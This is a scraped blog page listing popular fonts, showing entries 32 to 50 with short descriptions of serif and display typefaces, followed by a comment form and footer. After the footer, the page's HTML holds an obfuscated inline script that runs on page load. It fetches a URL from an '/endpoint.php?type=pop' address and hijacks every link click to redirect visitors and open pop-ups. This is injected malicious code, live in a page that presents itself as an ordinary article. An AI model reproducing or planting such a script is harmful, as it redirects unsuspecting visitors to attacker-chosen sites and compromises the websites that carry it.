<p>Salina is a high-contrast transitional serif typeface that exudes a captivating blend of contemporary sophistication and timeless elegance. Designed by Ivelina Martinova with the support of Plamen Motev and Vika Usmanova, its defining characteristic is the striking contrast between thick and thin strokes, smooth, graceful ovals, round ball terminals and sharp bracketed serifs. A good choice for anyone looking to add an elegant and sophisticated touch to their designs.</p>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p>Work for Friends&#8217; Central School by <a href="https://www.lucyprice.com/">Lucy Price</a>. Featuring <a href="https://klim.co.nz/retail-fonts/heldane-display/" target="_blank" rel="noopener">Heldane</a> by Klim Type Foundry</p>
</div></div>
</div>
<h3>32. <a href="https://commercialtype.com/catalog/canela" target="_blank" rel="noopener">Canela</a> by Commercial Type</h3>
<p>Canela is a display typeface that sits in an ambiguous space between sans and serif, both soft and sharp, modern yet with roots in the classical. It began as an interpretation of Caslon, but designer Miguel Reyes took it in a new direction, shedding its serifs and leaving only vestigial flaring at the ends of strokes. It&#8217;s delicate in its lightest form, but as the weight increases to the blackest weight, it takes on an entirely different feeling of quiet confidence.</p>
<h3>33. <a href="https://www.grillitype.com/typeface/gt-super" target="_blank" rel="noopener">GT Super</a> by Grilli Type</h3>
<p>Designed by Noël Leu of Grilli Type, with help from Mirco Schiavone and Reto Moser, GT Super is the result of an extensive investigation into display serif typefaces from the 1970s and 80s. It takes the expressive and idiosyncratic nature of calligraphic motions and configures them into stable, typographic shapes. This font is available in 20 styles.</p>
<h3>34. <a href="https://www.atipofoundry.com/fonts/argesta" target="_blank" rel="noopener">Argesta</a> by Atipo Foundry</h3>
<p>Argesta is a neoclassical serif with high contrast, stylistically inspired by the world of haute couture. It&#8217;s a good choice for high-end branding design, magazine layouts, or for luxury product packaging. It comes in nine styles, ranging from Hairline to Text, and includes matching true italics.</p>
<h3>35. <a href="https://pangrampangram.com/products/migra" target="_blank" rel="noopener">Migra</a> by Pangram Pangram</h3>
<p>Migra is inspired by the features of migratory birds and is designed to add sparkle and grace to your designs. Featuring slightly condensed proportions and sharp and spiky serifs, it was designed by Valerio Monopoli. This font comes in 16 styles with 568 glyphs each, including italics.</p>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p>National Museum in Gdańsk by <a href="https://www.behance.net/gallery/162638557/NATIONAL-MUSEUM-IN-GDANSK-rebranding">Tofu Studio</a>. Featuring <a href="https://pangrampangram.com/products/migra" target="_blank" rel="noopener">Migra</a> by Pangram Pangram</p>
</div></div>
</div>
<div class="post__body-images post__body-images--2-up">
<div>
<div>
<p>National Museum in Gdańsk by <a href="https://www.behance.net/gallery/162638557/NATIONAL-MUSEUM-IN-GDANSK-rebranding">Tofu Studio</a>. Featuring <a href="https://pangrampangram.com/products/migra" target="_blank" rel="noopener">Migra</a> by Pangram Pangram</p>
</div></div>
<div>
<div>
<p>National Museum in Gdańsk by <a href="https://www.behance.net/gallery/162638557/NATIONAL-MUSEUM-IN-GDANSK-rebranding">Tofu Studio</a>. Featuring <a href="https://pangrampangram.com/products/migra" target="_blank" rel="noopener">Migra</a> by Pangram Pangram</p>
</div></div>
</div>
<h3>36. <a href="https://www.myfonts.com/collections/blacker-pro-font-zetafonts" target="_blank" rel="noopener">Blacker Pro</a> by Zetafonts</h3>
<p>Packed with personality, Blacker aims to be a modern classic used for bold statements and self-conscious brands. This font is a revised and extended version of the original wedge serif family designed by Cosimo Lorenzo Pancini and Andrea Tartarelli in 2017. The latter was developed as a take on the &#8220;evil serif&#8221; genre: typefaces with high contrast, old-style or modern serif proportions and sharp, blade-like triangular serifs. In the Pro version, two additional condensed variant families have been added (condensed display and condensed text) along with three titling uppercase-only variants. </p>
<h3>37. <a href="https://fonts.adobe.com/fonts/mixta" target="_blank" rel="noopener">Mixta</a> by Rodrigo Fuenzalida via Latinotype</h3>
<p>Designed by Rodrigo Fuenzalida, Mixta is based on the idea of mixing different types of terminals in order to create a singular appearance. It&#8217;s composed of diverse styles, such as Didone and contemporary typefaces, and consists of an extensive set of 1,200 characters that support more than 200 Latin-based languages, as well as Cyrillic letters.</p>
<h3>38. <a href="https://fonts.adobe.com/fonts/span" target="_blank" rel="noopener">Span</a> by Jamie Clarke Type</h3>
<p>Span is a modern glyphic type family with sweeping serifs and sculptural forms. Exuberant yet dignified, it&#8217;s been designed primarily for luxurious headlines and titles. The font&#8217;s strong vertical stress is softened by elegant organic curves, while its compact height accentuates deep serifs. The family offers five weights, each with three widths and italics. </p>
<h3>39. <a href="https://fonts.adobe.com/fonts/dashiell-fine" target="_blank" rel="noopener">Dashiell Fine</a> by Signal Type Foundry</h3>
<p>Designed by Max Phillips, the dramatic contrast and wiry hairlines of Dashiell Fine perform best at large sizes, where its blade-like serifs and Caslon-derived forms give it a hard-edged, Didonesque elegance. Seven weights include an additional Light style for delicate work, while its Black weight provides a sense of swagger.</p>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p>The Future Tense by <a href="https://hoangnguyen.ch/">Hoang Nguyen</a>. Featuring <a href="https://www.swisstypefaces.com/fonts/sangbleu/" target="_blank" rel="noopener">SangBleu</a> by Swiss Typefaces</p>
</div></div>
</div>
<h3>40. <a href="https://www.swisstypefaces.com/fonts/sangbleu/" target="_blank" rel="noopener">SangBleu</a> by Swiss Typefaces</h3>
<p>The new version, SangBleu, supersedes the previous typeface of the same name, which has been discontinued. It&#8217;s not an update but a completely new design consisting of five full-featured collections (Empire, Kingdom, Republic, Versailles and Sunrise) united by a shared spirit. Each one comes in four or five weights, all of which are accompanied by matching italics. </p>
<h2>Display Fonts</h2>
<h3>41. <a href="https://off-type.com/products/miniature" target="_blank" rel="noopener">Miniature</a> by Off Type</h3>
<p>Miniature combines a sturdy baroque structure with an unconventionally tall x-height. The result is an earnest display font that&#8217;s a great choice for postmodern branding projects, editorial explorations and cultural exhibitions. Styles range from light to black across five distinct weights.</p>
<h3>42. <a href="https://typeverything.com/roast" target="_blank" rel="noopener">Roast</a> by Type Everything</h3>
<p>Roast is a friendly typeface characterised by a sense of summery fun. That makes it a great choice for display projects, including packaging, posters and branding. Designed by Andrei Robu, it&#8217;s available in nine weights and as a variable font.</p>
<h3>43. <a href="https://ohnotype.co/fonts/softie" target="_blank" rel="noopener">Softie</a> by OhNo Type</h3>
<p>If you find even the most rounded geometric sans is too harsh, Ohno Softie is here for you, eliminating any trace of a corner or a straight line. Every terminal here is round, and every negative shape is as well, making for a soft and lovely typeface. A great choice for dreamy, child-like design projects.</p>
<h3>44. <a href="https://www.futurefonts.xyz/overlaptype/gnar" target="_blank" rel="noopener">Gnar</a> by Future Fonts</h3>
<p>Gnar is a bold and bottom-heavy display typeface with forms influenced by the casual caps of American sign painters but also loud 1990s sports graphics. Intentionally overlapping letters to maximise impact and playing with accents that connect to letters, this is a genuinely unusual and attention-grabbing font.</p>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p><a href="https://www.colophon-foundry.org/typefaces/kibitz" target="_blank" rel="noopener">Kibitz</a> by Colophon Foundry</p>
</div></div>
</div>
<h3>45. <a href="https://www.colophon-foundry.org/typefaces/kibitz" target="_blank" rel="noopener">Kibitz</a> by Colophon Foundry</h3>
<p>Named after the act of providing unwelcome advice at a card game (no, we didn&#8217;t know either), Kibitz is a high-contrast display serif. Its combination of exaggerated, angular details and subtle chamfers adds up to a sophisticated design. Moments of asymmetry add a flavour of playfulness, whilst the use of ink traps adds a modern and mechanical feeling. This font is available in five weights.</p>
<h3>46. <a href="https://klim.co.nz/collections/maelstrom/" target="_blank" rel="noopener">Maelstrom</a> by Klim Type Foundry</h3>
<p>Maelstrom is not a normal font, and proud of it. This reversed-stress typeface features razor-thin spacing that forms narrow strips of light through the black mass. Its uneasy mix of heavy horizontals and spindly diagonals makes it feel fragile like it could splinter at any moment. Heady stuff, indeed.</p>
<h3>47. <a href="https://www.daltonmaag.com/portfolio/font-library/blenny.html" target="_blank" rel="noopener">Blenny</a> by Dalton Maag</h3>
<p>Designed by Spike Spondike, Blenny is a curvaceous, fatface display font with soft, voluptuous curves and a retro feel. It&#8217;s a good choice for branding, bold headlines, or enticing product labels. It comes in a single weight that supports two writing systems: Latin and Thai.</p>
<h3>48. <a href="https://power-type.com/offbit/" target="_blank" rel="noopener">Offbit</a> by Power Type</h3>
<p>With early internet nostalgia in full swing, OffBit is a font type derived from Bitmap with various variations from each box. Gloriously low-fi, this font is a great choice for any design project connected with computing, whether that be graphic design, posters or other forms of media.</p>
<div class="post__body-images post__body-images--1-up">
<div>
<div>
<p><a href="https://weareinhouse.com/types/brinca-variable-font/" target="_blank" rel="noopener">Brinca</a> by In-House International</p>
</div></div>
</div>
<div class="post__body-images post__body-images--2-up">
<div>
<div>
<p><a href="https://weareinhouse.com/types/brinca-variable-font/" target="_blank" rel="noopener">Brinca</a> by In-House International</p>
</div></div>
<div>
<div>
<p><a href="https://weareinhouse.com/types/brinca-variable-font/" target="_blank" rel="noopener">Brinca</a> by In-House International</p>
</div></div>
</div>
<h3>49. <a href="https://weareinhouse.com/types/brinca-variable-font/" target="_blank" rel="noopener">Brinca</a> by In-House International</h3>
<p>Brinca is a display typeface with an emotional range and a dynamic heart. Named after the jumping extremes of the type&#8217;s styles (from coiled spring to stuffed and bouncy), it&#8217;s a good choice for brand identities, packaging, events promotions, merch and product lines, as well as book covers. This font includes uppercase and lowercase alphabets, numbers, punctuation and Latin diacritics.</p>
<h3>50. <a href="https://commercialtype.com/catalog/dala_floda/dala_prisma" target="_blank" rel="noopener">Dala Prisma</a> by Commercial Type</h3>
<p>Dala Prisma is a development of the stencil typeface Dala Floda, replacing the latter&#8217;s solid forms with a series of stripes which vary in width, leading to an eye-catching optical effect. The variation between thick and thin is exaggerated with multiple lines, which increase in number as the typefaces become bolder. The extreme thinning of lines means this family only works at large display sizes.</p></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/50-fonts-that-will-be-popular-with-designers-in-2024/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://topcoreidea.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4539' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/build/frontend.js?ver=1a6b557931cf266dea133f1ea9fce541' id='themeisle-gutenberg-animation-frontend-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/topcoreidea.com\/wp-admin\/admin-ajax.php","nonce":"1507d25d0e","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
